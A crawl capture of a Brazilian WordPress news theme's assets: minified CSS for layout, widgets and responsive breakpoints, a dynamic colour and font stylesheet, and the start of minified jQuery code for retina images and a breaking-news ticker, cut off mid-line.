rgba(0,0,0,.24);border-radius:2px}.ot-widget-article-list>.item{display:table;background:rgba(255,255,255,.8);position:relative;width:100%}.ot-widget-article-list>.item:first-child{border-radius:2px 2px 0 0}.ot-widget-article-list>.item:last-child{border-radius:0 0 2px 2px}.ot-widget-article-list>.item:first-child:last-child{border-radius:2px}.ot-widget-article-list>.item h4{font-size:14px;margin-bottom:0}.ot-widget-article-list>.item h4 a{display:block;padding:12px 34px 12px 20px}.ot-widget-article-list>.item .item-header{display:table-cell;width:33%;vertical-align:top;padding-bottom:0}.ot-widget-article-list>.item .item-content{display:table-cell;width:70%;vertical-align:middle;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1)}.ot-widget-article-list>.item.no-image .item-content{width:100%}.ot-widget-article-list>.item:last-child .item-content{box-shadow:none}.ot-widget-article-list>.item .read-later-widget-btn{display:block;position:absolute;z-index:5;top:50%;right:0;height:36px;width:36px;line-height:36px;text-align:center;font-size:14px;font-style:normal;background-color:#110A4A;color:#fff!important;margin-right:0;margin-top:-18px;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);opacity:0;filter:alpha(opacity=0)}.ot-widget-article-list>.item .read-later-widget-btn:hover{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.ot-widget-article-list>.item .read-later-widget-btn:active{box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36)}.ot-widget-article-list>.item:hover .read-later-widget-btn{opacity:1;filter:alpha(opacity=100);margin-right:-18px}.otg-items-3 .ot-widget-article-list,.otg-items-4 .ot-widget-article-list,.otg-items-5 .ot-widget-article-list,.otg-items-6 .ot-widget-article-list{background-color:transparent!important;box-shadow:none!important}.otg-items-3 .ot-widget-article-list .item-content,.otg-items-4 .ot-widget-article-list .item-content,.otg-items-5 .ot-widget-article-list .item-content,.otg-items-6 .ot-widget-article-list .item-content{box-shadow:none;padding-top:0;width:80%;vertical-align:top}.otg-items-3 .ot-widget-article-list>.item .item-header,.otg-items-4 .ot-widget-article-list>.item .item-header,.otg-items-5 .ot-widget-article-list>.item .item-header,.otg-items-6 .ot-widget-article-list>.item .item-header{width:20%;padding-top:3px}.otg-items-3 .ot-widget-article-list>.item h4 a,.otg-items-4 .ot-widget-article-list>.item h4 a,.otg-items-5 .ot-widget-article-list>.item h4 a,.otg-items-6 .ot-widget-article-list>.item h4 a{padding-top:0;font-size:13px}.otg-items-3 .ot-widget-article-list img,.otg-items-4 .ot-widget-article-list img,.otg-items-5 .ot-widget-article-list img,.otg-items-6 .ot-widget-article-list img{padding-bottom:20px}.ot-inline-tooltip{display:none;position:absolute;bottom:100%;left:50%;white-space:nowrap;background-color:#232323;color:#fff;font-style:normal;font-size:11px;line-height:100%;padding:6px 9px 7px;border-radius:2px;margin-bottom:10px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.ot-inline-tooltip:before{display:block;width:8px;height:8px;border-radius:1px;background-color:inherit;content:'';top:100%;position:absolute;left:50%;margin-top:-5px;-webkit-transform:translate(-50%,0) rotate(45deg);-ms-transform:translate(-50%,0) rotate(45deg);transform:translate(-50%,0) rotate(45deg)}.read-later-widget-btn:hover .ot-inline-tooltip{display:block;-webkit-animation:ot-anim-tooltip-show .2s forwards;-moz-animation:ot-anim-tooltip-show .2s forwards;-ms-animation:ot-anim-tooltip-show .2s forwards;-o-animation:ot-anim-tooltip-show .2s forwards;animation:ot-anim-tooltip-show .2s forwards}.ot-widget-button{display:block;margin-top:18px;text-align:center;font-size:14px;background-color:#e4e4e4;color:#656565;padding:14px 12px;border-radius:2px}.ot-widget-button:hover{background-color:#d0d0d0;color:#232323}.ot-widget-comments-list{display:block;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);border-radius:2px}.ot-widget-comments-list>.item{display:table;background:rgba(255,255,255,.8);position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1);width:100%}.ot-widget-comments-list>.item:first-child{border-radius:2px 2px 0 0}.ot-widget-comments-list>.item:last-child{box-shadow:none;border-radius:0 0 2px 2px}.ot-widget-comments-list>.item:first-child:last-child{border-radius:2px}.ot-widget-comments-list>.item:after{display:block;clear:both;content:''}.ot-widget-comments-list>.item .item-header{display:block;float:left;margin:20px}.ot-widget-comments-list>.item .item-header img{width:50px;height:50px;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.18)}.ot-widget-comments-list>.item .item-content{display:block;margin-left:90px;padding:18px 20px 18px 0}.ot-widget-comments-list>.item .item-content h4{font-size:15px;color:#4e4e4e;margin-bottom:12px}.ot-widget-comments-list>.item .item-content p{font-size:14px;margin-bottom:12px}.ot-widget-comments-list>.item .item-content .ot-comment-w-read-more{font-size:13px;text-transform:uppercase;font-weight:700;color:#110A4A;display:inline-block;background-color:transparent;padding:5px 10px;border-radius:2px;margin-left:-10px;margin-top:-3px;margin-bottom:-5px}.ot-articles-blog-list:not(:first-child),.ot-articles-material-blog-list .item:nth-child(n+2),.ot-main-panel-pager{margin-top:30px}.ot-widget-comments-list>.item .item-content .ot-comment-w-read-more:hover{background-color:#f0f0f0}.ot-main-panel-pager{display:block;padding-top:30px;border-top:3px solid rgba(0,0,0,.05);text-align:center;cursor:default}.ot-main-panel-pager .page-numbers{display:inline-block;padding:10px 16px;font-size:14px;font-weight:700;background-color:rgba(0,0,0,.05);letter-spacing:-.4px;color:#9A9A9A;border-radius:3px}.ot-main-panel-pager a.page-numbers:hover{background-color:rgba(0,0,0,.09)}.ot-main-panel-pager span.page-numbers{background-color:#039be5;color:#fff}.ot-main-panel-pager:after{display:block;clear:both;content:''}.ot-main-panel-pager .ot-main-pager-button.left i.fa,.ot-main-panel-pager .page-numbers.prev,.ot-main-panel-pager .page-numbers.prev i.fa{margin-right:8px}.ot-main-panel-pager .ot-main-pager-button.right i.fa,.ot-main-panel-pager .page-numbers.next,.ot-main-panel-pager .page-numbers.next i.fa{margin-left:8px}.ot-main-panel-pager .ot-main-pager-button{display:inline-block;padding:11px 24px;font-size:15px;font-weight:700;background-color:rgba(0,0,0,.05);letter-spacing:-.4px;color:#9A9A9A;border-radius:3px}.ot-main-panel-pager a.ot-main-pager-button.active,.ot-main-panel-pager a.ot-main-pager-button:hover{background-color:#039be5;color:#fff}.ot-main-panel-pager p{padding:11px 0;font-size:15px;color:#aaa}.item-header img{width:100%}.ot-articles-blog-list,.ot-articles-blog-list .item{display:block}.ot-articles-blog-list .item:nth-child(n+2){margin-top:30px;padding-top:30px;border-top:3px solid rgba(0,0,0,.05)}.ot-articles-blog-list .item:after{display:block;clear:both;content:''}.ot-articles-blog-list .item-header{display:block;float:left;width:32.05128205128205%;overflow:hidden;position:relative;border-radius:3px}.ot-articles-blog-list .item-content{display:block;margin-left:35.8974358974359%}.ot-articles-blog-list .no-image .item-content,.ot-articles-material-blog-list .no-image .item-content{margin-left:0}.ot-articles-blog-list .item-content h2{font-size:21px;margin-bottom:15px}.ot-articles-blog-list .item-content h2 a{line-height:140%;display:inline-block}.ot-articles-blog-list .item-meta{display:block;margin-bottom:15px;font-size:14px;line-height:100%}.ot-articles-blog-list .item-meta .item-meta-item{display:inline-block;margin-right:18px;color:#9A9A9A}.ot-articles-blog-list .item-meta .item-meta-item .material-icons,.ot-articles-blog-list .item-meta .item-meta-item i.fa{padding-right:8px}.ot-articles-material-blog-list{display:block}.ot-articles-material-blog-list .item{display:block;background-color:rgba(255,255,255,.8);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);border-radius:2px;transition:all .2s ease-in-out}.ot-articles-material-blog-list .item:after{display:block;clear:both;content:''}.ot-articles-material-blog-list .item-header{display:block;float:left;width:48.051282%;overflow:hidden;position:relative;border-radius:2px 0 0 2px}.ot-articles-material-blog-list .no-image .item-header{display:none}.ot-articles-material-blog-list .post.sticky,.ot-grid-article-list .post.sticky{border:2px solid #039BE5;padding:0}.ot-articles-material-blog-list .no-image .item-content h2,.ot-articles-material-blog-list .no-image .item-content h2 a,.ot-articles-material-blog-list .no-image .item-content p{height:auto}.ot-articles-material-blog-list .item-header .item-header-image:after{display:block;content:'';background-color:rgba(0,0,0,.4);position:absolute;top:100%;left:100%;width:100px;height:100px;box-shadow:0 0 200px 100px rgba(0,0,0,.58);z-index:1;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;filter:alpha(opacity=0);transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-o-transition:all .8s}.ot-articles-material-blog-list .item:hover .item-header .item-header-image:after{opacity:1;filter:alpha(opacity=100)}.ot-articles-material-blog-list .item:hover{box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.23)}.ot-articles-material-blog-list .item-content{display:block;margin-left:48.051282%;padding:28px;position:relative}.ot-articles-material-blog-list .item-content h2{font-size:16px;margin-bottom:18px}.ot-articles-material-blog-list .item-content h2 a{display:inline-block;line-height:22px;height:44px;overflow:hidden}.ot-articles-material-blog-list .item-content p{height:63px;overflow:hidden;line-height:21px}.ot-articles-material-blog-list .item-meta{display:block;margin-bottom:16px;font-size:13px;line-height:100%}.ot-articles-material-blog-list .item-meta .item-meta-item{display:inline-block;margin-right:18px;color:#9A9A9A}.ot-articles-material-blog-list .item-meta .item-meta-item .material-icons,.ot-articles-material-blog-list .item-meta .item-meta-item i.fa{padding-right:8px}.ot-articles-material-blog-list .item.item-vertical .item-header{float:none;width:100%;border-radius:0}.ot-articles-material-blog-list .item.item-vertical .item-content{margin-left:0;width:100%}.ot-articles-blog-list>.item .read-later-widget-btn,.ot-articles-material-blog-list>.item .read-later-widget-btn{display:block;position:absolute;z-index:5;bottom:20px;right:20px;height:44px;width:44px;line-height:44px;text-align:center;font-size:16px;font-style:normal;background-color:#110A4A;color:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);opacity:0;filter:alpha(opacity=0)}.ot-articles-blog-list>.item .read-later-widget-btn:hover,.ot-articles-material-blog-list>.item .read-later-widget-btn:hover{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.ot-articles-blog-list>.item .read-later-widget-btn:active,.ot-articles-material-blog-list>.item .read-later-widget-btn:active{box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36)}.ot-articles-blog-list>.item:hover .read-later-widget-btn,.ot-articles-material-blog-list>.item:hover .read-later-widget-btn{opacity:1;filter:alpha(opacity=100)}.ot-articles-blog-list>.item.item-small .item-header{overflow:visible;padding-right:10px}.ot-articles-blog-list>.item.item-small .item-header img{border-radius:2px;box-shadow:0 2px 3px rgba(0,0,0,.1)}.ot-articles-blog-list>.item.item-small .read-later-widget-btn{width:30px;height:30px;line-height:30px;right:20px;bottom:10px}#search-overlay,.lightbox{position:fixed;top:0;height:100%}.ot-articles-blog-list>.item.item-small{margin-top:15px;padding-top:15px;border:0}.ot-articles-blog-list>.item.item-small:first-child{margin-top:0;padding-top:0}.ot-articles-blog-list>.item.item-small .item-content h2{font-size:14px;margin-bottom:0}@keyframes ot-anim-tooltip-show{from{max-height:0;border-radius:50px 50px 0 0;overflow:hidden}to{max-height:50px;border-radius:0;overflow:visible}}@-moz-keyframes ot-anim-tooltip-show{from{max-height:0;border-radius:50px 50px 0 0;overflow:hidden}to{max-height:50px;border-radius:0;overflow:visible}}@-webkit-keyframes ot-anim-tooltip-show{from{max-height:0;border-radius:50px 50px 0 0;overflow:hidden}to{max-height:50px;border-radius:0;overflow:visible}}@-ms-keyframes ot-anim-tooltip-show{from{max-height:0;border-radius:50px 50px 0 0;overflow:hidden}to{max-height:50px;border-radius:0;overflow:visible}}@-o-keyframes ot-anim-tooltip-show{from{max-height:0;border-radius:50px 50px 0 0;overflow:hidden}to{max-height:50px;border-radius:0;overflow:visible}}.ot-do-large-space{display:block;background-color:#efefef;text-align:center;padding:30px 0;margin-top:30px}#footer{background-color:#4f5357;color:#c8c8c8;padding:30px 0}#footer a{color:#fff;display:inline-block}#footer a:hover{color:#ccc}#footer .footer-copyright a{color:#fff;display:inline-block;box-shadow:0 1px 0 rgba(255,255,255,.3)}#footer .footer-copyright a:hover{box-shadow:0 1px 0 #fff}#footer .ot-widget-article-list,#footer .ot-widget-article-list>.item .item-content{box-shadow:none}.footer-widgets{display:block;padding-bottom:10px}.footer-copyright{display:block;text-align:center;padding-top:30px;margin-top:30px;border-top:1px solid rgba(255,255,255,.2)}.footer-copyright:first-child{padding-top:0;margin-top:0;border-top:0}#footer .ot-widget-article-list>.item{background-color:transparent}#footer .ot-widget-button{display:block;background-color:rgba(255,255,255,.1)}#footer .ot-widget-button:hover{display:block;background-color:rgba(255,255,255,.15);color:#fff}#footer .ot-widget-article-list>.item .item-header{width:20%;padding-top:3px}#footer .ot-widget-article-list>.item .item-content h4 a{padding:0 20px;font-size:13px}.ot-widget-flicker-grid[data-ot-self-items="4"]>.item:nth-child(n+5),.ot-widget-flicker-grid[data-ot-self-items="5"]>.item:nth-child(n+6),.ot-widget-flicker-grid[data-ot-self-items="1"]>.item:nth-child(n+2),.ot-widget-flicker-grid[data-ot-self-items="2"]>.item:nth-child(n+3),.ot-widget-flicker-grid[data-ot-self-items="3"]>.item:nth-child(n+4){margin-top:10px}.ot-widget-flicker-grid{overflow:hidden;padding-bottom:0!important;text-align:center}.widget>.menu{display:block}.widget.widget_categories>ul li,.widget>.menu li{margin-bottom:5px}.widget.widget_categories>ul a,.widget>.menu a{display:block}.widget.widget_categories>ul a:before,.widget>.menu a:before{display:inline-block;content:'\E315';line-height:20px;font-family:"Material icons";padding-right:14px;vertical-align:bottom;padding-bottom:2px}#search-overlay{display:none;left:0;width:100%;text-align:center;z-index:1000;background-color:rgba(0,0,0,.8);color:#444;overflow-x:hidden;overflow-y:scroll}.startlightbox,body.big-search-active{overflow:hidden}.big-search-active #search-overlay{display:block}.owl-carousel.owl-loaded.otg{margin-left:0;margin-right:0}#search-overlay-inner{width:1100px;max-width:100%;display:inline-block;margin-top:6%;margin-bottom:6%}#search-overlay-inner form{margin-bottom:40px;width:600px;max-width:100%;display:inline-block}#search-overlay-inner form:after{display:block;clear:both;content:''}#search-overlay-inner input[type=search],#search-overlay-inner input[type=text]{display:block;float:left;width:85%;padding:0 24px;border:0;line-height:58px;font-weight:700;background:0 0;color:#fff;background-color:rgba(107,107,107,.7)}#search-overlay-inner button{display:block;float:left;width:15%;border:0;padding:0;line-height:58px;color:#fff;background-color:rgba(107,107,107,.7)}#search-overlay-inner button:hover{background:grey;color:#fff}#search-overlay-inner button:active{background:#949494;color:#fff}#search-overlay-inner button i.fa{display:block;line-height:inherit}#search-overlay-inner .ot-content-block{text-align:left}#search-overlay-inner a{color:#444}#search-overlay-inner .item-categies a,#search-overlay-inner .item-image a.item-image-c{color:#fff}#search-overlay-inner .item-categies a:hover,#search-overlay-inner a:hover{color:#000}#search-overlay-inner .category-listing-title{display:block;padding-top:30px;margin-bottom:40px}#search-overlay-inner .category-listing-title span{display:inline-block;color:#fff;font-size:20px;line-height:130%;border-bottom:3px solid #777;padding-bottom:6px;font-weight:400;margin-bottom:0}.lightbox hr{margin:20px 0}.lightbox h2,.lightbox h3,.lightbox p,.lightbox span{color:#232323;text-shadow:none}.lightbox .loading-box{padding:50px 0;line-height:24px}.startlightbox .lightbox{display:block}.lightbox{left:0;width:100%;background:rgba(0,0,0,.94);text-align:center;z-index:1002;display:none;overflow-y:scroll!important}.lightbox .main-black-block{box-shadow:none;background:#212121;font-size:11.5px;line-height:20px;font-weight:300;padding-bottom:5px;color:#8a8a8a}.lightbox .lightcontent .light-close:hover,.lightbox .lightcontent-loading .light-close:hover{color:#232323;border-color:transparent;background-color:#f0f0f0}.lightbox .lightcontent .light-close:active,.lightbox .lightcontent-loading .light-close:active{background-color:#ccc;color:#232323;border-color:transparent}.lightbox .lightcontent .light-close,.lightbox .lightcontent-loading .light-close{display:block;right:0;top:-50px;font-family:Arial;position:absolute;font-size:14px;color:#fff;text-shadow:none;border-radius:50%;width:36px;height:36px;line-height:33px;text-align:center!important;border:1px solid #fff;padding:0;background-color:transparent}.lightbox .lightcontent,.lightbox .lightcontent-loading{background:#f4f4f4;width:1200px;max-width:100%;margin:100px auto 70px;position:relative;box-shadow:0 1px 4px rgba(0,0,0,.5);text-align:left}.lightbox .light-title{display:block;position:absolute;top:-33px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.6);height:23px;width:780px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.lightbox .gallery-thumbs{margin-right:auto;margin-left:auto;margin-bottom:30px;width:95%}.lightbox .thacontent{padding:0 25px 20px}.loading-box{display:block;text-align:center}.loading-box .loading-image{display:block;text-align:center;padding-top:20px}.lightbox .carousel-left{left:8px}.lightbox .carousel-right{right:8px}.lightbox blockquote{padding-bottom:30px}.lightbox .article-main-content{padding:0 55px;width:auto}.loading-message{display:block;background:#f0f0f0;padding:10px 15px;font-size:11px;line-height:140%}.loading-message img{display:block;float:left;width:34px;padding-right:15px}.main-content-split .loading-message img{display:none}.loading-message:before{display:block;content:'';clear:both}.loading-message b{font-size:18px;display:block;padding-bottom:4px}.ls-fullwidth .ls-nav-next,.ls-fullwidth .ls-nav-prev{z-index:20px}.ls-fullwidth .ls-nav-next{right:50px!important}.ls-fullwidth .ls-nav-prev{left:50px!important}.lightbox .big-photo-block .the-image{box-shadow:none;text-align:center;padding-top:10px;background-color:transparent}.lightbox .big-photo-block .the-image img{max-width:98%}.lightbox .big-photo-block .the-thumbs{margin-left:1%;margin-right:1%;overflow:hidden}.lightbox .lightbox-content{display:block;padding:0 2% 8px}.the-image img{max-width:100%}.lightbox .photo-gallery-full{box-shadow:none}.lightbox .photo-gallery-main:hover .photo-controls.prev{left:20px}.lightbox .photo-gallery-main:hover .photo-controls.next{right:20px}.waiter.loading{background-image:url(../images/loading-ot.gif);background-position:center;background-repeat:no-repeat}.waiter.loading img{opacity:.3}.lightbox .photo-gallery-context-c{margin-top:0}.ot-wrapper{position:relative}.c-adsense {padding: 15px;background: #f1f1f1;margin-bottom: 20px;}

--- FILE ---
content_type: text/css
request_url: https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/responsive.min.css?ver=6.8.3
body_size: 1324
content:
@media only screen and (max-width:1300px){body{overflow-x:hidden;overflow-y:auto}.active.boxed{max-width:100%}.header-top-block>.wrapper{width:100%}.wrapper{max-width:96%}.search-header-bull i{right:0}#main-menu>ul>li>a{font-size:13px;padding:15px 10px 12px}#main-menu>ul>li>a span{padding:15px 10px;margin:-15px -10px}#main-menu>ul>li .sub-menu{padding-top:50px;margin-top:-50px}#main-menu>ul>li:hover>a span:after{height:46px;line-height:46px}#main-menu>ul ul.sub-menu.ot-mega-menu:before{height:50px}#main-menu>ul>li:hover>a span{padding-right:29px}#main-menu>ul>li .sub-menu>li>a{padding:10px 12px}.header-blocks .header-blocks-logo a{padding-right:30px}.ot-follow-share{display:none}}@media only screen and (max-width:1100px){.header-breaking-news-block>strong{font-size:14px;white-space:nowrap}}@media only screen and (max-width:900px){body,div,p,a,table,td{-webkit-text-size-adjust:none;letter-spacing:.015em}}@media only screen and (max-width:840px){.ot-responsive-menu-header{display:block}#boxed{padding-top:50px}.sidebar,.content-with-sidebar>.sidebar,.content-with-sidebar>.ot-grid-column,.ot-content-with-sidebar-right .ot-main-page-content{float:none!important;width:100%!important;clear:both!important;margin-left:0!important;padding:0!important}.sidebar{margin-top:50px}.sidebar:first-child{margin-bottom:50px}#main-menu{display:none}.header-top-block>.wrapper{display:block}.header-breaking-news-block{display:block;width:100%;box-shadow:0;padding-top:20px;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.2)}.header-breaking-news-block:after{display:block;clear:both;content:''}.header-breaking-news-block .header-breaking-news-block-frame{border:0}.header-breaking-news-block>strong{display:none}.header-breaking-news-block>.ot-breaking-news-controls{width:54px}.header-breaking-news-block>.ot-breaking-news-controls button{padding:0 9px}.header-breaking-news-block .header-breaking-news-block-frame{float:none;margin-left:54px;width:auto}.header-breaking-news-block{height:80px;line-height:60px}.header-breaking-news-block>.ot-breaking-news-controls button,.header-breaking-news-block .header-breaking-news-block-frame{line-height:40px;height:40px}.header-weather-block{display:block;float:none;clear:both;width:100%;text-align:center;margin-top:-20px;height:auto;padding:0 0 20px}.header-weather-block .wi,.header-weather-block-deg{line-height:50px}.header-weather-block .header-weather-block-city{padding:5px 0;text-align:left}.header-blocks .header-blocks-logo{display:none}.header-blocks .header-blocks-aspace{display:block;float:none;width:100%;text-align:center}.header-blocks .header-blocks-aspace a,.header-blocks .header-blocks-aspace{height:auto;line-height:100%;padding:5px 0}.search-header-bull,.demo-settings,.ot-follow-share{display:none!important}body,.shortcode-content p{font-size:15px}.ot-shortcode-social-icon{margin-bottom:13px}body{overflow-x:hidden;overflow-y:scroll}.ot-block-content-vertical-slider-wrapper>.item .item-header{float:none;margin-bottom:20px;width:100%}.ot-block-content-vertical-slider-wrapper>.item .item-content{margin-left:0}.ot-widget-article-list>.item .read-later-widget-btn{left:10px;top:10px;margin:0}.ot-articles-material-blog-list .item-header{padding-top:25px;padding-left:25px}.ot-articles-material-blog-list .item.item-vertical .item-header{padding-left:0;padding-top:0}.ot-articles-blog-list>.item.item-small .item-header{padding-right:0}.ot-articles-material-blog-list .item-header .item-header-image:after{display:none}.photo-gallery-nav-left,.photo-gallery-nav-right{display:none}.photo-gallery-thumbs-inner{margin-left:0;overflow-x:scroll;overflow-y:hidden}.photo-gallery-thumbs-inner:after,.photo-gallery-thumbs-inner:before{display:none}.photo-gallery-frame .ot-content-block{padding:30px}.photo-gallery-frame .ot-content-block p{font-size:15px}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>strong{font-size:16px!important;margin-bottom:0}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>.meta-items,.ot-block-article-slider .item .item-content>.meta-items{font-size:13px!important;display:none}.paragraph-row>li,.paragraph-row>div{float:none!important;width:100%!important;max-width:100%!important;margin-left:0!important;display:block!important}}@media only screen and (max-width:600px){.article-head h1{font-size:20px}.img-with-no-margin{margin:-21px -20px 20px}.ot-main-panel-pager .page-numbers{margin-top:5px;margin-bottom:5px}h1,h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}body,.shortcode-content p{font-size:14px}.pos-photo-gallery .item{width:100%;float:none;margin-bottom:15px;text-align:center;margin-left:auto;margin-right:auto}.wrapper{max-width:90%}.demo-settings{display:none!important}.ot-shortcode-accordion>div>a{padding-left:21px}.ot-shortcode-accordion>div>a:before{content:''!important;display:none!important}.ot-material-card-content{padding:20px}.shortcode-content .button.ot-shortcode-button{margin-bottom:15px}.shortcode-content ol,.shortcode-content ul{font-size:15px}.ot-shortcode-alert-message.alert-big strong{font-size:16px}.widget .do-space{padding:0}.ot-shortcode-tabs>ul li{counter-increment:section}.ot-shortcode-tabs>ul li a{font-size:0!important}.ot-shortcode-tabs>ul li a:before{font-size:14px!important;content:counter(section)}.ot-shortcode-tabs:not(.style-2)>ul>li a i.fa,.ot-shortcode-tabs:not(.style-2)>ul>li a i.ti{display:none}.ot-shortcode-tabs:not(.style-2){padding:20px}.ot-shortcode-tabs:not(.style-2)>div{margin-left:0;padding:0}.ot-shortcode-tabs:not(.style-2)>div:before{display:none}.ot-shortcode-tabs:not(.style-2)>ul{float:none;width:100%;border:0;padding-bottom:10px;border-bottom:2px solid #efefef;margin-bottom:20px}.ot-shortcode-tabs:not(.style-2)>ul>li{border:0;float:none;display:inline-block;width:auto;margin-bottom:0}.big-error-message h3{font-size:22px}.big-error-message strong{font-size:20px}.ot-featured-author-block .ot-featured-author-header{display:block;float:none;width:100%;margin-bottom:40px}.ot-featured-author-block .ot-featured-author-content{margin-left:0}.ot-widget-flicker-grid.otg>div{display:inline-block!important;margin:5px!important;float:none!important;padding:0!important;width:auto!important}}@media only screen and (max-width:450px){.photo-gallery-frame .photo-gallery-inner{min-height:0;line-height:100%}.ot-articles-blog-list .item-header{display:block;float:none;width:100%;margin-bottom:20px}.ot-articles-blog-list .item-content{margin-left:0}.ot-articles-blog-list .item-content h2{font-size:16px}.article-review-verdict .otg-item{padding-top:30px!important}.article-review-verdict .otg-item:first-child{padding-top:0!important}.article-review-score{float:none;width:100%;margin-bottom:30px}.article-review-content{padding-left:0;margin-left:0}.about-author-block{text-align:center}.about-author-block .otg-u-1 img{display:inline-block;width:100px;margin-bottom:25px;border-radius:50%;overflow:hidden}#comments li li .comment-block{padding-left:0}#comments .comment-text{margin-left:70px}#comments .comment-text .time-stamp,.comment-info .material-icons{display:none}.comments-big-message{width:100%!important;padding:20px 0}.comments-big-message .material-icons,.comments-big-message i.fa{display:none}.comments-big-message p,.comments-big-message strong{margin-left:0;text-align:center}.ot-widget-article-list>.item .item-header{padding:15px 0 15px 15px}.ot-widget-article-list>.item .item-header,.ot-widget-article-list>.item .item-content{box-shadow:inset 0 -1px 0 rgba(0,0,0,.1)}.ot-articles-material-blog-list .item-header{display:block;width:100%;padding:0;border-radius:0}.ot-articles-material-blog-list .item-content{display:block;width:100%;margin-left:0;padding:15px;clear:both}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>strong,.ot-block-article-slider .item .item-content>strong{font-size:13px;margin-bottom:5px}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content>.meta-items,.ot-block-article-slider .item .item-content>.meta-items{font-size:12px}.ot-block-article-slider.ot-block-article-slider-large-text .item .item-content,.ot-block-article-slider .item .item-content{padding:10px}.ot-title-block h2{font-size:16px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://juacontecimentos.com.br/site/wp-admin/admin-ajax.php?action=orange_themes_dynamic_css&ver=6.8.3
body_size: 269
content:

/* Main color */
button,
input[type="submit"],
.button.ot-shortcode-button,
a.button.ot-shortcode-button,
.ot-short-button,
#header,
#header-benavente,
body .ot-responsive-menu-header,
#respond label textarea:focus,
#respond label input:focus,
#comments .comment-text .user-nick .user-label,
.article-review-score,
.ot-main-panel-pager span.page-numbers,
#main-menu.otm>ul,
.ot-main-panel-pager a.ot-main-pager-button.active, .ot-main-panel-pager a.ot-main-pager-button:hover {
	background-color: #110A4A;
}
.photo-gallery-thumbs-inner .item.active:before {
    box-shadow: inset 0 0 0 3px #110A4A,inset 0 0 0 4px #37383A;
}



/* Accent color */
.ot-widget-comments-list > .item .item-content .ot-comment-w-read-more,
.ot-featured-author-block .ot-featured-author-header > strong,
a:hover {
	color: DD0404;
}
.mdl-button--accent.mdl-button--accent.mdl-button--raised,
.mdl-button--accent.mdl-button--accent.mdl-button--fab,
.ot-articles-blog-list > .item .read-later-widget-btn,
.ot-articles-material-blog-list > .item .read-later-widget-btn,
.ot-widget-article-list > .item .read-later-widget-btn,
.photo-gallery-nav-left,
.photo-gallery-nav-right,
.otg-slider .owl-nav > div,
.ot-title-block-navi .owl-prev:hover,
.ot-title-block-navi .owl-next:hover,
.ot-title-block-navi .owl-prev:active,
.ot-title-block-navi .owl-next:active {
	background-color: DD0404;
}


	

/* Paragraph text fonts */
body, p {
	font-family: "Roboto";
}


/* Titles */
h6, h5, h4, h3, h2, h1 {
	font-family: "Roboto";
}






--- FILE ---
content_type: text/javascript
request_url: https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/theme-scripts.min.js?ver=6.8.3
body_size: 1385
content:
!function(e){"use strict";function t(e,t){var a=document.createElement("CANVAS"),r=a.getContext("2d"),n=new Image;return a.height=t,a.width=e,r.drawImage(n,0,0),setTimeout(function(){a=null},10),a.toDataURL("image/png")}jQuery.noConflict();Array.prototype.forEach2=function(e){for(var t=this.length,a=0;t>a;a++)e(this[a],a)},jQuery(document).on("ready",function(){function r(e,t,a){return 1!=e.data("breaking-hover")||a?(a&&clearInterval(e.data("breaking-function")),"right"==t&&parseInt(e.data("breaking-current"),10)+1<parseInt(e.data("breaking-size"),10)?(e.find(".ot-breaking-news-content .item").eq(0).css("margin-left","-"+100*(parseInt(e.data("breaking-current"),10)+1)+"%"),e.data("breaking-current",parseInt(e.data("breaking-current"),10)+1)):"right"==t&&(e.find(".ot-breaking-news-content .item").eq(0).css("margin-left","0px"),e.data("breaking-current","0")),void("left"==t&&parseInt(e.data("breaking-current"),10)-1>=0?(e.find(".ot-breaking-news-content .item").eq(0).css("margin-left","-"+100*(parseInt(e.data("breaking-current"),10)-1)+"%"),e.data("breaking-current",parseInt(e.data("breaking-current"),10)-1)):"left"==t&&(e.find(".ot-breaking-news-content .item").eq(0).css("margin-left","-"+100*(parseInt(e.data("breaking-size"),10)-1)+"%"),e.data("breaking-current",parseInt(e.data("breaking-size"),10)-1)))):!1}jQuery("[data-ot-css]","body").toArray().forEach2(function(e){var t=jQuery(e);t.attr("style",t.data("ot-css"))});var e=window.devicePixelRatio>1;if(e){jQuery(".retina-check","body").toArray().forEach2(function(e){jQuery(e).addClass("go-retina")});jQuery("img[data-ot-retina]","body").toArray().forEach2(function(e){var a=jQuery(e),r=new Image;return""==a.data("ot-retina")?!1:(r.src=a.attr("src"),void jQuery(r).load(function(){var e=jQuery(this);a.attr("src",t(e[0].width,e[0].height)),a.css({"background-image":"url('"+a.data("ot-retina")+"')","background-size":"100% 100%","background-repeat":"none"})}))})}jQuery(".ot-breaking-news-body","#header").toArray().forEach2(function(e){var t=jQuery(e),n=(t.find(".ot-breaking-news-content .item").eq(0),t.data("breaking-timeout")&&parseInt(t.data("breaking-timeout"))>=1e3?parseInt(t.data("breaking-timeout")):2e3);t.data("breaking-size",t.find(".ot-breaking-news-content 